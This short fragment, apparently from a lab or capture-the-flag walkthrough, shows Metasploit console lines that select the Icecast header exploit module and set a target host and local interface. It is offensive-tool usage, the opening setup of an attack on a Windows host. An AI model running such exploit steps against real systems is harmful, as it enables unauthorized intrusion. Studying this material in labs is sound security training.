 msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.130.10.25
RHOSTS => 10.130.10.25
msf6 exploit(windows/http/icecast_header) > set LHOST eth0
LHOST => eth0